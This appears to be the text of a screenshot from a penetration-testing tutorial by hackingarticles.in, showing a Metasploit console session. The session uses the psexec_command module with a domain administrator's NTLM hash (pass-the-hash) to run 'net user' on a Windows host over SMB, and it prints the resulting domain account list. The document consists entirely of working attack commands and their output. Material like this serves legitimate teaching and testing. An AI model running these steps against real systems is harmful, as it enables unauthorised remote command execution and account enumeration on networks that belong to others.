 msf5 > use admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.105
rhosts => 192.168.1.105
msf5 auxiliary(admin/smb/psexec_command) > set smbdomain ignite
smbdomain => ignite
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(admin/smb/psexec_command) > set smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
smbpass => 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
msf5 auxiliary(admin/smb/psexec_command) > set command net user
command => net user
msf5 auxiliary(admin/smb/psexec_command) > run
[+] 192.168.1.105:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.105:445 - checking if the file is unlocked
[*] 192.168.1.105:445 - Getting the command output...
[*] 192.168.1.105:445 - Executing cleanup...
[+] 192.168.1.105:445 - Cleanup was successful
[+] 192.168.1.105:445 - Command completed successfully!
[*] 192.168.1.105:445 - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
$PI1000-3MFD4LDN1VTV aarti Administrator
DefaultAccount geet Guest
HealthMailbox06b7664 HealthMailbox0a5a569 HealthMailbox0ab8a6a
HealthMailbox0bc5951 HealthMailbox1eb4aa3 HealthMailbox23061dc
HealthMailbox41cc604 HealthMailbox55e60d4 HealthMailboxb6dd973
HealthMailboxd7cfd99 HealthMailboxf574a3a kavish
krbtgt SM_195ac04be8c140048 SM_20db1747e41e4819a
SM_4c397e3a678c4b169 SM_555a8cdd81f14d9a8 SM_8b7c24749eae46cfa
SM_8fbff1f05b7c418da SM_a5503dd828c64f048 SM_c0b1758feadf42abb
SM_fafb5649db9644c49 SVC_SQLService yashika
The command completed with one or more errors.
[*] 192.168.1.105:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) >
www.hackingarticles.in
www.hackingarticles.in